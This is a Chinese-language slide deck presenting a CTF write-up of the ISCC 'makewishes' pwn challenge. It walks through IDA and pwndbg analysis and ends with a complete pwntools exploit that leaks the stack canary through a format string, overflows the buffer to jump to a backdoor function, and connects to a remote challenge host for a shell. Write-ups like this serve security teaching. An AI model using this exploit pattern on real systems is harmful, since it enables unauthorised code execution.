Slide 1
ISCC-pwn1(makewishes)
汇报人：薛凡豪、袁锦峰
2023/5/24

Slide 2


（一）题目初探-静态分析
1.拿到题目：Linux下可执行文件
2.拖入ida，反汇编

Slide 3

（一）题目初探
3.分析题目逻辑

Slide 4

（一）题目初探
3.分析题目逻辑-begingame()

Slide 5

（一）题目初探
3.分析题目逻辑-begingame()

Slide 6


（一）题目初探
3.分析题目逻辑-begingame()

Slide 7


（一）题目初探
3.分析题目逻辑-secondwish

Slide 8

（一）题目初探
3.分析题目逻辑-begingame()

Slide 9

（一）题目初探
3.分析题目逻辑-thirdwish()

Slide 10

（一）题目初探

Slide 11

（一）题目初探
4.浅析canary

Slide 12

（一）题目初探
5.返回地址-后门函数

Slide 13

（二）动态调试-pwndbg
1.过程和分析

Slide 14


（二）动态调试-pwndbg
1.过程和分析

Slide 15


（二）动态调试-pwndbg
1.过程和分析

Slide 16




（二）动态调试-pwndbg
1.过程和分析

Slide 17
（二）动态调试-pwndbg
2.构建payload

Slide 18

（二）动态调试-pwndbg
怎么解决n的问题？
2.构建payload

Slide 19


（二）动态调试-pwndbg
2.构建payload
在read（）函数处设置断点：
运行

Slide 20

（二）动态调试-pwndbg
N=8
2.构建payload
查看栈空间：

Slide 21

（二）动态调试-pwndbg
N=8
2.构建payload

Slide 22
（二）动态调试-pwndbg
N=8
2.构建payload
payload = b"a"*0x28+p64(canary) +b'a'*8 + p64(0x4011D6)
八位canary
任意字符8.覆盖RBP
八位后门函数地址
覆盖返回地址
任意字符0x28
覆盖局部变量

Slide 23
（二）动态调试-pwndbg
2.构建payload
from pwn import * #引入pwntools
p = remote(“59.110.164.72”, 10001) #远程连接
#p = process(“./makewishes”) #本地
p.send(b“0”) #发送第一个read
p.sendline(b“7”) #give a number
payload = b“%11$p” #泄露canary
p.send(payload)
p.recvuntil(b"0x")
canary = int(p.recv(16),16)
p.sendline(b“2”) #give a number
payload = b"a"*0x28+p64(canary) +b'a'*8 + p64(0x4011D6)
p.sendline(payload) #发送payload覆盖返回地址
p.interactive() #交互，拿到系统命令权限

Slide 24

（二）动态调试-pwndbg
2.运行

Slide 25

（二）动态调试-pwndbg
3.调试版

